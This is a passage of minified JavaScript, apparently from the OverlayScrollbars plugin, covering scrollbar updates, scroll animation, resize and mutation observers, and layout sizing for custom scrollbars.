r,e,i,o,n=[{_:ir,S:Bn.concat(":visible")},{_:Ut?er:wi,S:qn}];return c(n,function(n,t){(e=t._)&&c(t.S,function(n,t){i=":"===t.charAt(0)?e.is(t):e.attr(t),o=Un[t],r=r||bi(i,o),Un[t]=i})}),r}}(),r=function l(){if(Zt)return!1;var n,t,r,e,i,o=hi(),a=Ut&&Tr&&!Kr?er.val().length:0,u=!re&&Tr&&!Ut,f={},c={};return jt&&(f={x:mr[Ci],y:mr[Ti]}),u&&(n=cr.css(Oe),c[Oe]=Qt?we:_e,c[Te]=Ae,cr.css(c)),i={w:o[Ci]+a,h:o[Ti]+a},u&&(c[Oe]=n,c[Te]=Ne,cr.css(c)),t=ri(),r=bi(i,x),e=bi(f,S),x=i,S=f,r||t||e}(),(e=t||r)&&ii({z:r,T:Ft?wi:nr})):n===pn?re?(i=k(z.takeRecords()),o=O(T.takeRecords())):i=Nt.update(Ae):"zoom"===n&&ii({k:!0,z:!0}):(n=Zt||n,Zt=!1,Nt.update(pn)&&!n||ii({O:n})),Ut||cr.find("img").each(function(n,t){-1===Hi.inA(t,Pn)&&Ii(t).off("load",nt).on("load",nt)}),e||i||o}},Nt.options=function(n,t){var r,e={};if(Ii.isEmptyObject(n)||!Ii.isPlainObject(n)){if(ln(n)!=xt)return a;if(!(1<arguments.length))return vt(a,n);!function f(n,t,r){for(var e=t.split(P),i=e.length,o=0,a={},u=a;o<i;o++)a=a[e[o]]=o+1<i?{}:r;Ii.extend(n,u,!0)}(e,n,t),r=rt(e)}else r=rt(n);Ii.isEmptyObject(r)||ii({T:r})},Nt.destroy=function(){if(!Pt){for(var n in Ht.remove(Nt),ni(),Qe(ar),Qe(or),Fn)Nt.removeExt(n);for(;0<Vn[_i];)Vn.pop()();ti(!0),sr&&dt(sr),lr&&dt(lr),Vt&&dt(or),ot(!0),ut(!0),et(!0);for(var t=0;t<Pn[_i];t++)Ii(Pn[t]).off("load",nt);Pn=wi,Zt=Pt=!0,Mi(r,0),si("onDestroyed")}},Nt.scroll=function(n,t,r,e){if(0===arguments.length||n===wi){var i=dn,o=hn,a=Xr&&Qt&&Dt.i,u=Xr&&Qt&&Dt.n,f=i.C,c=i.A,l=i.H;return c=a?1-c:c,f=a?l-f:f,l*=u?-1:1,{position:{x:f*=u?-1:1,y:o.C},ratio:{x:c,y:o.A},max:{x:l,y:o.H},handleOffset:{x:i.N,y:o.N},handleLength:{x:i.L,y:o.L},handleLengthRatio:{x:i.R,y:o.R},trackLength:{x:i.D,y:o.D},snappedHandleOffset:{x:i.I,y:o.I},isRTL:Qt,isRTLNormalized:Xr}}Nt.update(pn);var s,v,d,h,p,m,y,b,g,w=Xr,x=[bn,_e,"l"],_=[gn,ye,"t"],S=["+=","-=","*=","/="],z=ln(t)==mt,T=z?t.complete:e,k={},O={},C="begin",A="nearest",H="never",N="ifneeded",L=_i,R=[bn,gn,"xy","yx"],D=[C,"end","center",A],I=["always",H,N],M=n[Ot]("el"),W=M?n.el:n,E=!!(W instanceof Ii||Di)&&W instanceof Di,j=!E&&ct(W),F=ln(T)!=yt?wi:function(){v&&fi(!0),d&&fi(!1),T()};function P(n,t){for(s=0;s<t[L];s++)if(n===t[s])return!0;return!1}function U(n,t){var r=n?x:_;if(t=ln(t)==xt||ln(t)==St?[t,t]:t,ln(t)==wt)return n?t[0]:t[1];if(ln(t)==mt)for(s=0;s<r[L];s++)if(r[s]in t)return t[r[s]]}function q(n,t){var r,e,i,o,a=ln(t)==xt,u=n?dn:hn,f=u.C,c=u.H,l=Qt&&n,s=l&&Dt.n&&!w,v="replace",d=eval;if((e=a?(2<t[L]&&(o=t.substr(0,2),-1<sn(o,S)&&(r=o)),t=(t=r?t.substr(2):t)[v](/min/g,0)[v](/</g,0)[v](/max/g,(s?"-":Ce)+Ne)[v](/>/g,(s?"-":Ce)+Ne)[v](/px/g,Ce)[v](/%/g," * "+c*(l&&Dt.n?-1:1)/100)[v](/vw/g," * "+he.w)[v](/vh/g," * "+he.h),di(isNaN(t)?di(d(t),!0).toFixed():t)):t)!==wi&&!isNaN(e)&&ln(e)==St){var h=w&&l,p=f*(h&&Dt.n?-1:1),b=h&&Dt.i,g=h&&Dt.n;switch(p=b?c-p:p,r){case"+=":i=p+e;break;case"-=":i=p-e;break;case"*=":i=p*e;break;case"/=":i=p/e;break;default:i=e}i=b?c-i:i,i*=g?-1:1,i=l&&Dt.n?Ri.min(0,Ri.max(c,i)):Ri.max(0,Ri.min(c,i))}return i===f?wi:i}function B(n,t,r,e){var i,o,a=[r,r],u=ln(n);if(u==t)n=[n,n];else if(u==wt){if(2<(i=n[L])||i<1)n=a;else for(1===i&&(n[1]=r),s=0;s<i;s++)if(o=n[s],ln(o)!=t||!P(o,e)){n=a;break}}else n=u==mt?[n[bn]||r,n[gn]||r]:a;return{x:n[0],y:n[1]}}function V(n){var t,r,e=[],i=[ye,we,xe,_e];for(s=0;s<n[L]&&s!==i[L];s++)t=n[s],(r=ln(t))==_t?e.push(t?di(g.css(be+i[s])):0):e.push(r==St?t:0);return e}if(E||j){var X,Y=M?n.margin:0,$=M?n.axis:0,K=M?n.scroll:0,G=M?n.block:0,J=[0,0,0,0],Q=ln(Y);if(0<(g=E?W:Ii(W))[L]){Y=Q==St||Q==_t?V([Y,Y,Y,Y]):Q==wt?2===(X=Y[L])?V([Y[0],Y[1],Y[0],Y[1]]):4<=X?V(Y):J:Q==mt?V([Y[ye],Y[we],Y[xe],Y[_e]]):J,p=P($,R)?$:"xy",m=B(K,xt,"always",I),y=B(G,xt,C,D),b=Y;var Z=dn.C,nn=hn.C,tn=ur.offset(),rn=g.offset(),en={x:m.x==H||p==gn,y:m.y==H||p==bn};rn[ye]-=b[0],rn[_e]-=b[3];var on={x:Ri.round(rn[_e]-tn[_e]+Z),y:Ri.round(rn[ye]-tn[ye]+nn)};if(Qt&&(Dt.n||Dt.i||(on.x=Ri.round(tn[_e]-rn[_e]+Z)),Dt.n&&w&&(on.x*=-1),Dt.i&&w&&(on.x=Ri.round(tn[_e]-rn[_e]+(dn.H-Z)))),y.x!=C||y.y!=C||m.x==N||m.y==N||Qt){var an=g[0],un=vn?an[Ai]():{width:an[ki],height:an[Si]},fn={w:un[Te]+b[3]+b[1],h:un[ke]+b[0]+b[2]},cn=function(n){var t=li(n),r=t.M,e=t.W,i=t.j,o=y[i]==(n&&Qt?C:"end"),a="center"==y[i],u=y[i]==A,f=m[i]==H,c=m[i]==N,l=he[r],s=tn[e],v=fn[r],d=rn[e],h=a?2:1,p=d+v/2,b=s+l/2,g=v<=l&&s<=d&&d+v<=s+l;f?en[i]=!0:en[i]||((u||c)&&(en[i]=c&&g,o=v<l?b<p:p<b),on[i]-=o||a?(l/h-v/h)*(n&&Qt&&w?-1:1):0)};cn(!0),cn(!1)}en.y&&delete on.y,en.x&&delete on.x,n=on}}k[Re]=q(!0,U(!0,n)),k[De]=q(!1,U(!1,n)),v=k[Re]!==wi,d=k[De]!==wi,(v||d)&&(0<t||z)?z?(t.complete=F,fr.animate(k,t)):(h={duration:t,complete:F},ln(r)==wt||Ii.isPlainObject(r)?(O[Re]=r[0]||r.x,O[De]=r[1]||r.y,h.specialEasing=O):h.easing=r,fr.animate(k,h)):(v&&fr[Re](k[Re]),d&&fr[De](k[De]))},Nt.scrollStop=function(n,t,r){return fr.stop(n,t,r),Nt},Nt.getElements=function(n){var t={target:hr,host:pr,padding:gr,viewport:mr,content:yr,scrollbarHorizontal:{scrollbar:f[0],track:l[0],handle:h[0]},scrollbarVertical:{scrollbar:p[0],track:b[0],handle:g[0]},scrollbarCorner:dr[0]};return ln(n)==xt?vt(t,n):t},Nt.getState=function(n){function t(n){if(!Ii.isPlainObject(n))return n;function t(n,t){r[Ot](n)&&(r[t]=r[n],delete r[n])}var r=gi({},n);return t("w",Te),t("h",ke),delete r.c,r}var r={destroyed:!!t(Pt),sleeping:!!t(Zt),autoUpdate:t(!re),widthAuto:t(Tr),heightAuto:t(kr),padding:t(Ar),overflowAmount:t(Wr),hideOverflow:t(zr),hasOverflow:t(Sr),contentScrollSize:t(xr),viewportSize:t(he),hostSize:t(wr),documentMixed:t(y)};return ln(n)==xt?vt(r,n):r},Nt.ext=function(n){var t,r="added removed on contract".split(" "),e=0;if(ln(n)==xt){if(Fn[Ot](n))for(t=gi({},Fn[n]);e<r.length;e++)delete t[r[e]]}else for(e in t={},Fn)t[e]=gi({},Nt.ext(e));return t},Nt.addExt=function(n,t){var r,e,i,o,a=Ni.extension(n),u=!0;if(a){if(Fn[Ot](n))return Nt.ext(n);if((r=a.extensionFactory.call(Nt,gi({},a.defaultOptions),Ii,Hi))&&(i=r.contract,ln(i)==yt&&(o=i(bt),u=ln(o)==_t?o:u),u))return e=(Fn[n]=r).added,ln(e)==yt&&e(t),Nt.ext(n)}else console.warn('A extension with the name "'+n+"\" isn't registered.")},Nt.removeExt=function(n){var t,r=Fn[n];return!!r&&(delete Fn[n],t=r.removed,ln(t)==yt&&t(),!0)},Ni.valid(function pt(n,t,r){var e,i;return o=At.defaultOptions,Mt=At.nativeScrollbarStyling,Et=gi({},At.nativeScrollbarSize),Lt=gi({},At.nativeScrollbarIsOverlaid),Rt=gi({},At.overlayScrollbarDummySize),Dt=gi({},At.rtlScrollBehavior),rt(gi({},o,t)),Wt=At.cssCalc,I=At.msie,It=At.autoUpdateRecommended,M=At.supportTransition,vn=At.supportTransform,m=At.supportPassiveEvents,A=At.supportResizeObserver,s=At.supportMutationObserver,jt=At.restrictedMeasuring,W=Ii(n.ownerDocument),H=W[0],u=Ii(H.defaultView||H.parentWindow),w=u[0],d=ht(W,"html"),E=ht(d,"body"),er=Ii(n),hr=er[0],Ut=er.is("textarea"),qt=er.is("body"),y=H!==gt,v=Ut?er.hasClass(cn)&&er.parent().hasClass(_n):er.hasClass(en)&&er.children(P+yn)[_i],Lt.x&&Lt.y&&!nr.nativeScrollbarsOverlaid.initialize?(si("onInitializationWithdrawn"),v&&(et(!0),ot(!0),ut(!0)),Zt=Pt=!0):(qt&&((e={}).l=Ri.max(er[Re](),d[Re](),u[Re]()),e.t=Ri.max(er[De](),d[De](),u[De]()),i=function(){fr.removeAttr("tabindex"),Xn(fr,V,i,!0,!0)}),et(),ot(),ut(),it(),at(!0),at(!1),function l(){var r,t=w.top!==w,e={},i={},o={};function a(n){if(f(n)){var t=c(n),r={};(se||le)&&(r[Te]=i.w+(t.x-e.x)*o.x),(ve||le)&&(r[ke]=i.h+(t.y-e.y)*o.y),ir.css(r),Hi.stpP(n)}else u(n)}function u(n){var t=n!==wi;Xn(W,[Q,Y,X],[Zn,a,u],!0),yi(E,Wn),dr.releaseCapture&&dr.releaseCapture(),t&&(r&&Ze(),Nt.update(Ae)),r=!1}function f(n){var t=(n.originalEvent||n).touches!==wi;return!Zt&&!Pt&&(1===Hi.mBtn(n)||t)}function c(n){return I&&t?{x:n.screenX,y:n.screenY}:Hi.page(n)}Yn(dr,V,function(n){f(n)&&!ce&&(re&&(r=!0,ni()),e=c(n),i.w=pr[ki]-(Bt?0:Xt),i.h=pr[Si]-(Bt?0:Yt),o=ft(),Xn(W,[Q,Y,X],[Zn,a,u]),mi(E,Wn),dr.setCapture&&dr.setCapture(),Hi.prvD(n),Hi.stpP(n))})}(),$n(),Qe(ar,Kn),qt&&(fr[Re](e.l)[De](e.t),gt.activeElement==n&&mr.focus&&(fr.attr("tabindex","-1"),mr.focus(),Xn(fr,V,i,!1,!0))),Nt.update(Ae),Ft=!0,si("onInitialized"),c(jn,function(n,t){si(t.n,t.a)}),jn=[],ln(r)==xt&&(r=[r]),Hi.isA(r)?c(r,function(n,t){Nt.addExt(t)}):Ii.isPlainObject(r)&&c(r,function(n,t){Nt.addExt(n,t)}),setTimeout(function(){M&&!Pt&&mi(ir,fn)},333)),Nt}(r,n,t))&&Mi(r,Nt),Nt}function Xn(n,t,r,e,i){var o=ln(t)==wt&&ln(r)==wt,a=e?"removeEventListener":"addEventListener",u=e?"off":"on",f=!o&&t.split(Le),c=0;if(o)for(;c<t[_i];c++)Xn(n,t[c],r[c],e);else for(;c<f[_i];c++)m?n[0][a](f[c],r,{passive:i||!1}):n[u](f[c],r)}function Yn(n,t,r,e){Xn(n,t,r,!1,e),Vn.push(Hi.bind(Xn,0,n,t,r,!0,e))}function Qe(n,t){if(n){var r=Hi.rO(),e="animationstart mozAnimationStart webkitAnimationStart MSAnimationStart",i="childNodes",o=3333333,a=function(){n[De](o)[Re](Qt?Dt.n?-o:Dt.i?0:o:o),t()};if(t){if(A)((O=n.append(pi(Sn+" observed")).contents()[0])[nn]=new r(a)).observe(O);else if(9<I||!It){n.prepend(pi(Sn,pi({c:zn,dir:"ltr"},pi(zn,pi(Tn))+pi(zn,pi({c:Tn,style:"width: 200%; height: 200%"})))));var u,f,c,l,s=n[0][i][0][i][0],v=Ii(s[i][1]),d=Ii(s[i][0]),h=Ii(d[0][i][0]),p=s[ki],b=s[Si],g=At.nativeScrollbarSize,m=function(){d[Re](o)[De](o),v[Re](o)[De](o)},y=function(){f=0,u&&(p=c,b=l,a())},w=function(n){return c=s[ki],l=s[Si],u=c!=p||l!=b,n&&u&&!f?(Hi.cAF()(f),f=Hi.rAF()(y)):n||y(),m(),n&&(Hi.prvD(n),Hi.stpP(n)),!1},x={},_={};vi(_,Ce,[-2*(g.y+1),-2*g.x,-2*g.y,-2*(g.x+1)]),Ii(s).css(_),d.on(He,w),v.on(He,w),n.on(e,function(){w(!1)}),x[Te]=o,x[ke]=o,h.css(x),m()}else{var S=H.attachEvent,z=I!==wi;if(S)n.prepend(pi(Sn)),ht(n,P+Sn)[0].attachEvent("onresize",a);else{var T=H.createElement(mt);T.setAttribute("tabindex","-1"),T.setAttribute(zt,Sn),T.onload=function(){var n=this.contentDocument.defaultView;n.addEventListener("resize",a),n.document.documentElement.style.display="none"},T.type="text/html",z&&n.prepend(T),T.data="about:blank",z||n.prepend(T),n.on(e,a)}}if(n[0]===N){var k=function(){var n=ir.css("direction"),t={},r=0,e=!1;return n!==L&&(r="ltr"===n?(t[_e]=0,t[we]=Ae,o):(t[_e]=Ae,t[we]=0,Dt.n?-o:Dt.i?0:o),ar.children().eq(0).css(t),ar[Re](r)[De](o),L=n,e=!0),e};k(),Yn(n,He,function(n){return k()&&ii(),Hi.prvD(n),Hi.stpP(n),!1})}}else if(A){var O,C=(O=n.contents()[0])[nn];C&&(C.disconnect(),delete O[nn])}else dt(n.children(P+Sn).eq(0))}}function $n(){if(s){var e,i,r,o,a,u,n=Hi.mO(),f=Hi.now();O=function(n){var t=!1;return Ft&&!Zt&&(c(n,function(){return!(t=function o(n){var t=n.attributeName,r=n.target,e=n.type,i="closest";if(r===yr)return null===t;if("attributes"===e&&(t===zt||t===xi)&&!Ut){if(t===zt&&Ii(r).hasClass(en))return tt(n.oldValue,r.getAttribute(zt));if(typeof r[i]!=yt)return!0;if(null!==r[i](P+Sn)||null!==r[i](P+On)||null!==r[i](P+Dn))return!1}return!0}(this))}),t&&(o=Hi.now(),a=kr||Tr,u=function(){Pt||(f=o,Ut&&ei(),a?ii():Nt.update(Ae))},clearTimeout(r),11<o-f||!a?u():r=setTimeout(u,11))),t},z=new n(k=function(n){var t,r=!1;return Ft&&!Zt&&(c(n,function(){if(e=(t=this).target,i=t.attributeName,r=i===zt?tt(t.oldValue,e.className):i!==xi||t.oldValue!==e[xi].cssText)return!1}),r&&Nt.update(Ae)),r}),T=new n(O)}}function Ze(){s&&!re&&(z.observe(pr,{attributes:!0,attributeOldValue:!0,attributeFilter:Bn}),T.observe(Ut?hr:yr,{attributes:!0,attributeOldValue:!0,subtree:!Ut,childList:!Ut,characterData:!Ut,attributeFilter:Ut?qn:Bn}),re=!0)}function ni(){s&&re&&(z.disconnect(),T.disconnect(),re=!1)}function Kn(){if(!Zt){var n,t={w:N[Ci],h:N[Ti]};n=bi(t,_),_=t,n&&ii({k:!0})}}function Gn(){fe&&ai(!0)}function Jn(){fe&&!E.hasClass(Wn)&&ai(!1)}function Qn(){ue&&(ai(!0),clearTimeout(R),R=setTimeout(function(){ue&&!Pt&&ai(!1)},100))}function Zn(n){return Hi.prvD(n),!1}function nt(){ii({z:!0})}function ti(n){Xn(ir,Y,Qn,!ue||n,!0),Xn(ir,[$,K],[Gn,Jn],!!ue||n,!0),Ft||n||ir.one("mouseover",Gn)}function ri(){var n={};return qt&&lr&&(n.w=di(lr.css(Se+Te)),n.h=di(lr.css(Se+ke)),n.c=bi(n,ne),n.f=!0),!!(ne=n).c}function tt(n,t){var r=t!==wi&&null!==t?t.split(Le):Ce,e=n!==wi&&null!==n?n.split(Le):Ce;if(r===Ce&&e===Ce)return!1;var i,o,a,u,f,c=function h(n,t){var r,e,i=[],o=[];for(r=0;r<n.length;r++)i[n[r]]=!0;for(r=0;r<t.length;r++)i[t[r]]?delete i[t[r]]:i[t[r]]=!0;for(e in i)o.push(e);return o}(e,r),l=!1,s=$r!==wi&&null!==$r?$r.split(Le):[Ce],v=Yr!==wi&&null!==Yr?Yr.split(Le):[Ce],d=sn(Ke,c);for(-1<d&&c.splice(d,1),o=0;o<c.length;o++)if(0!==(i=c[o]).indexOf(en)){for(f=u=!0,a=0;a<s.length;a++)if(i===s[a]){u=!1;break}for(a=0;a<v.length;a++)if(i===v[a]){f=!1;break}if(u&&f){l=!0;break}}return l}function ei(){if(!Zt){var n,t,r,e,i=!Kr,o=he.w,a=he.h,u={},f=Tr||i;return u[Se+Te]=Ce,u[Se+ke]=Ce,u[Te]=Ae,er.css(u),n=hr[ki],t=f?Ri.max(n,hr[Ci]-1):1,u[Te]=Tr?Ae:Ne,u[Se+Te]=Ne,u[ke]=Ae,er.css(u),r=hr[Si],e=Ri.max(r,hr[Ti]-1),u[Te]=t,u[ke]=e,vr.css(u),u[Se+Te]=o,u[Se+ke]=a,er.css(u),{F:n,P:r,U:t,q:e}}}function ii(n){clearTimeout(rr),n=n||{},Ge.k|=n.k,Ge.z|=n.z,Ge.O|=n.O;var t,r=Hi.now(),e=!!Ge.k,i=!!Ge.z,o=!!Ge.O,a=n.T,u=0<Je&&Ft&&!Pt&&!o&&!a&&r-tr<Je&&!kr&&!Tr;if(u&&(rr=setTimeout(ii,Je)),!(Pt||u||Zt&&!a||Ft&&!o&&(t=ir.is(":hidden"))||"inline"===ir.css("display"))){tr=r,Ge={},!Mt||Lt.x&&Lt.y?Et=gi({},At.nativeScrollbarSize):(Et.x=0,Et.y=0),pe={x:3*(Et.x+(Lt.x?0:3)),y:3*(Et.y+(Lt.y?0:3))};var f=function(){return bi.apply(this,[].slice.call(arguments).concat([o]))},c={x:fr[Re](),y:fr[De]()},l=nr.scrollbars,s=nr.textarea,v=l.visibility,d=f(v,Pr),h=l.autoHide,p=f(h,Ur),b=l.clickScrolling,g=f(b,qr),m=l.dragScrolling,y=f(m,Br),w=nr.className,x=f(w,Yr),_=nr.resize,S=f(_,Vr)&&!qt,z=nr.paddingAbsolute,T=f(z,Rr),k=nr.clipAlways,O=f(k,Dr),C=nr.sizeAutoCapable&&!qt,A=f(C,Fr),H=nr.nativeScrollbarsOverlaid.showNativeScrollbars,N=f(H,Er),L=nr.autoUpdate,R=f(L,jr),D=nr.overflowBehavior,I=f(D,Mr,o),M=s.dynWidth,W=f(Zr,M),E=s.dynHeight,j=f(Qr,E);if(oe="n"===h,ae="s"===h,ue="m"===h,fe="l"===h,ie=l.autoHideDelay,$r=Yr,ce="n"===_,le="b"===_,se="h"===_,ve="v"===_,Xr=nr.normalizeRTL,H=H&&Lt.x&&Lt.y,Pr=v,Ur=h,qr=b,Br=m,Yr=w,Vr=_,Rr=z,Dr=k,Fr=C,Er=H,jr=L,Mr=gi({},D),Zr=M,Qr=E,Sr=Sr||{x:!1,y:!1},x&&(yi(ir,$r+Le+Ke),mi(ir,w!==wi&&null!==w&&0<w.length?w:Ke)),R&&(!0===L?(ni(),Ht.add(Nt)):null===L&&It?(ni(),Ht.add(Nt)):(Ht.remove(Nt),Ze())),A)if(C)if(sr?sr.show():(sr=Ii(pi(qe)),ur.before(sr)),Vt)or.show();else{or=Ii(pi(Be)),br=or[0],sr.before(or);var F={w:-1,h:-1};Qe(or,function(){var n={w:br[ki],h:br[Si]};bi(n,F)&&(Ft&&kr&&0<n.h||Tr&&0<n.w?ii():(Ft&&!kr&&0===n.h||!Tr&&0===n.w)&&ii()),F=n}),Vt=!0,null!==Wt&&or.css(ke,Wt+"(100% + 1px)")}else Vt&&or.hide(),sr&&sr.hide();o&&(ar.find("*").trigger(He),Vt&&or.find("*").trigger(He));var P,U=f(t=t===wi?ir.is(":hidden"):t,te),q=!!Ut&&"off"!==er.attr("wrap"),B=f(q,Kr),V=ir.css("direction"),X=f(V,Lr),Y=ir.css("box-sizing"),$=f(Y,Cr),K={c:o,t:di(ir.css(ge+ye)),r:di(ir.css(ge+we)),b:di(ir.css(ge+xe)),l:di(ir.css(ge+_e))};try{P=Vt?br[Ai]():null}catch(Ot){return}Bt="border-box"===Y;var G=(Qt="rtl"===V)?_e:we,J=Qt?we:_e,Q=!1,Z=!(!Vt||"none"===ir.css(Oe))&&(0===Ri.round(P.right-P.left)&&(!!z||0<pr[Oi]-Xt));if(C&&!Z){var nn=pr[ki],tn=sr.css(Te);sr.css(Te,Ae);var rn=pr[ki];sr.css(Te,tn),(Q=nn!==rn)||(sr.css(Te,nn+1),rn=pr[ki],sr.css(Te,tn),Q=nn!==rn)}var en=(Z||Q)&&C&&!t,on=f(en,Tr),an=!en&&Tr,un=!(!Vt||!C||t)&&0===Ri.round(P.bottom-P.top),fn=f(un,kr),cn=!un&&kr,ln="-"+Te,sn=en&&Bt||!Bt,vn=un&&Bt||!Bt,dn={c:o,t:vn?di(ir.css(me+ye+ln),!0):0,r:sn?di(ir.css(me+we+ln),!0):0,b:vn?di(ir.css(me+xe+ln),!0):0,l:sn?di(ir.css(me+_e+ln),!0):0},hn={c:o,t:di(ir.css(be+ye)),r:di(ir.css(be+we)),b:di(ir.css(be+xe)),l:di(ir.css(be+_e))},pn={h:String(ir.css(ze+ke)),w:String(ir.css(ze+Te))},bn={},gn={},mn=function(){return{w:pr[Oi],h:pr[zi]}},yn=function(){return{w:gr[ki]+Ri.max(0,yr[Oi]-yr[Ci]),h:gr[Si]+Ri.max(0,yr[zi]-yr[Ti])}},wn=Xt=K.l+K.r,xn=Yt=K.t+K.b;if(wn*=z?1:0,xn*=z?1:0,K.c=f(K,Ar),$t=dn.l+dn.r,Kt=dn.t+dn.b,dn.c=f(dn,Hr),Gt=hn.l+hn.r,Jt=hn.t+hn.b,hn.c=f(hn,Nr),pn.ih=di(pn.h),pn.iw=di(pn.w),pn.ch=-1<pn.h.indexOf("px"),pn.cw=-1<pn.w.indexOf("px"),pn.c=f(pn,Or),te=t,Kr=q,Lr=V,Cr=Y,Tr=en,kr=un,Ar=K,Hr=dn,Nr=hn,Or=pn,X&&Vt&&or.css(Oe,J),K.c||X||T||on||fn||$||A){var _n={},Sn={};vi(gn,be,[-K.t,-K.r,-K.b,-K.l]),z?(vi(_n,Ce,[K.t,K.r,K.b,K.l]),vi(Ut?Sn:bn,ge)):(vi(_n,Ce),vi(Ut?Sn:bn,ge,[K.t,K.r,K.b,K.l])),ur.css(_n),er.css(Sn)}he=yn();var zn=!!Ut&&ei(),Tn=Ut&&f(zn,Jr),kn=Ut&&zn?{w:M?zn.U:zn.F,h:E?zn.q:zn.P}:{};if(Jr=zn,un&&(fn||T||$||pn.c||K.c||dn.c)?bn[ke]=Ae:(fn||T)&&(bn[ze+ke]=Ce,bn[ke]=Ne),en&&(on||T||$||pn.c||K.c||dn.c||X)?(bn[Te]=Ae,gn[ze+Te]=Ne):(on||T)&&(bn[ze+Te]=Ce,bn[Te]=Ne,bn[Oe]=Ce,gn[ze+Te]=Ce),en?(pn.cw||(bn[ze+Te]=Ce),gn[Te]=Ae,bn[Te]=Ae,bn[Oe]=J):gn[Te]=Ce,un?(pn.ch||(bn[ze+ke]=Ce),gn[ke]=kn.h||yr[zi]):gn[ke]=Ce,C&&sr.css(gn),cr.css(bn),bn={},gn={},e||i||Tn||X||$||T||on||en||fn||un||pn.c||N||I||O||S||d||p||y||g||W||j||B){var On="overflow",Cn=On+"-x",An=On+"-y",Hn=jt?Lt.x||Lt.y||he.w<pe.y||he.h<pe.x||un||U:un,Nn={},Ln=Sr.y&&zr.ys&&!H&&!Mt?Lt.y?fr.css(G):-Et.y:0,Rn=Sr.x&&zr.xs&&!H&&!Mt?Lt.x?fr.css(xe):-Et.x:0;vi(Nn,Ce),fr.css(Nn),Hn&&cr.css(On,"hidden");var Dn=hi(),In=jt&&!Hn?mr:Dn,Mn={w:kn.w||Dn[Oi],h:kn.h||Dn[zi]},Wn=Ri.max(Dn[Ci],In[Ci]),En=Ri.max(Dn[Ti],In[Ti]);Nn[xe]=cn?Ce:Rn,Nn[G]=an?Ce:Ln,fr.css(Nn),he=yn();var jn=mn(),Fn={w:Ri.max((en?Mn.w:Wn)+wn,jn.w),h:Ri.max((un?Mn.h:En)+xn,jn.h)};if(Fn.c=f(Fn,Ir),Ir=Fn,C){(Fn.c||un||en)&&(gn[Te]=Fn.w,gn[ke]=Fn.h,Ut||(Mn={w:Dn[Oi],h:Dn[zi]}));var Pn={},Un=function(n){var t=li(n),r=t.M,e=t.B,i=n?en:un,o=n?$t:Kt,a=n?Xt:Yt,u=n?Gt:Jt,f=gn[e]+(Bt?o:-a);i&&(i||!dn.c)||(gn[e]=jn[r]-(Bt?0:a+o)-1-u),i&&pn["c"+r]&&pn["i"+r]===f&&(gn[e]=f+(Bt?0:a)+1),!(i&&Mn[r]<he[r])||n&&Ut&&q||(Ut&&(Pn[e]=di(vr.css(e))-1),gn[e]-=1),0<Mn[r]&&(gn[e]=Ri.max(1,gn[e]))};Un(!0),Un(!1),Ut&&vr.css(Pn),sr.css(gn)}en&&(bn[Te]=Ne),!en||Bt||re||(bn[Oe]="none"),cr.css(bn),bn={};var qn={w:Ri.max(Dn[Ci],In[Ci]),h:Ri.max(Dn[Ti],In[Ti])};qn.c=i=f(qn,xr),xr=qn,Hn&&cr.css(On,Ce),he=yn(),e=f(jn=mn(),wr),wr=jn;var Bn=Ut&&(0===he.w||0===he.h),Vn=Wr,Xn={},Yn={},$n={},Kn={},Gn={},Jn={},Qn={},Zn=gr[Ai](),nt=function(n){var t=li(n),r=li(!n).j,e=t.j,i=t.M,o=t.B,a=He+t.V+"Max",u=Zn[o]?Ri.abs(Zn[o]-he[i]):0;Xn[e]="v-s"===D[e],Yn[e]="v-h"===D[e],$n[e]="s"===D[e],Kn[e]=Ri.max(0,Ri.round(100*(qn[i]-he[i]))/100),Kn[e]*=Bn||0===mr[a]&&0<u&&u<1?0:1,Gn[e]=0<Kn[e],Jn[e]=Xn[e]||Yn[e]?Gn[r]&&!Xn[r]&&!Yn[r]:Gn[e],Jn[e+"s"]=!!Jn[e]&&($n[e]||Xn[e]),Qn[e]=Gn[e]&&Jn[e+"s"]};if(nt(!0),nt(!1),Kn.c=f(Kn,Wr),Wr=Kn,Gn.c=f(Gn,Sr),Sr=Gn,Jn.c=f(Jn,zr),zr=Jn,Lt.x||Lt.y){var tt,rt={},et={},it=o;(Gn.x||Gn.y)&&(et.w=Lt.y&&Gn.y?qn.w+Rt.y:Ce,et.h=Lt.x&&Gn.x?qn.h+Rt.x:Ce,it=f(et,_r),_r=et),(Gn.c||Jn.c||qn.c||X||on||fn||en||un||N)&&(bn[be+J]=bn[me+J]=Ce,tt=function(n){var t=li(n),r=li(!n),e=t.j,i=n?xe:G,o=n?un:en;Lt[e]&&Gn[e]&&Jn[e+"s"]?(bn[be+i]=o?H?Ce:Rt[e]:Ce,bn[me+i]=n&&o||H?Ce:Rt[e]+"px solid transparent"):(et[r.M]=bn[be+i]=bn[me+i]=Ce,it=!0)},Mt?H?yi(fr,Pe):mi(fr,Pe):(tt(!0),tt(!1))),H&&(et.w=et.h=Ce,it=!0),it&&!Mt&&(rt[Te]=Jn.y?et.w:Ce,rt[ke]=Jn.x?et.h:Ce,lr||(lr=Ii(pi(Ue)),fr.prepend(lr)),lr.css(rt)),cr.css(bn)}var ot,at={};_n={};if((e||Gn.c||Jn.c||qn.c||I||$||N||X||O||fn)&&(at[J]=Ce,(ot=function(n){function t(){at[a]=Ce,de[e.M]=0}var r=li(n),e=li(!n),i=r.j,o=r.X,a=n?xe:G;Gn[i]&&Jn[i+"s"]?(at[On+o]=He,H||Mt?t():(at[a]=-(Lt[i]?Rt[i]:Et[i]),de[e.M]=Lt[i]?Rt[e.j]:0)):(at[On+o]=Ce,t())})(!0),ot(!1),!Mt&&(he.h<pe.x||he.w<pe.y)&&(Gn.x&&Jn.x&&!Lt.x||Gn.y&&Jn.y&&!Lt.y)?(at[ge+ye]=pe.x,at[be+ye]=-pe.x,at[ge+J]=pe.y,at[be+J]=-pe.y):at[ge+ye]=at[be+ye]=at[ge+J]=at[be+J]=Ce,at[ge+G]=at[be+G]=Ce,Gn.x&&Jn.x||Gn.y&&Jn.y||Bn?Ut&&Bn&&(_n[Cn]=_n[An]="hidden"):(!k||Yn.x||Xn.x||Yn.y||Xn.y)&&(Ut&&(_n[Cn]=_n[An]=Ce),at[Cn]=at[An]="visible"),ur.css(_n),fr.css(at),at={},(Gn.c||$||on||fn)&&(!Lt.x||!Lt.y))){var ut=yr[xi];ut.webkitTransform="scale(1)",ut.display="run-in",yr[Si],ut.display=Ce,ut.webkitTransform=Ce}if(bn={},X||on||fn)if(Qt&&en){var ft=cr.css(Oe),ct=Ri.round(cr.css(Oe,Ce).css(_e,Ce).position().left);cr.css(Oe,ft),ct!==Ri.round(cr.position().left)&&(bn[_e]=ct)}else 